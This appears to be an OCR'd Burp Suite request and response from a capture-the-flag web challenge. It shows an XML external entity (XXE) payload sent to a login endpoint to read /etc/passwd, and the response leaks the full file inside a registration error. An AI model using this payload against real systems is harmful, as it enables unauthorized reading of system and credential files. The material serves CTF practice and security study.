 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: chall.ctf-ehcon.ml:32104
3 Content-Length: 164
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://chall.ctf-ehcon.ml:32104
8 Referer: http://chall.ctf-ehcon.ml:32104/register.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY ext SYSTEM "file:///etc/passwd">
16 ]>
17 <root>
<email>
&ext;
</email>
<password>
none
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Nov 2021 12:35:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1269
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 _apt:x:104:65534::/nonexistent:/bin/false
32 is already registered!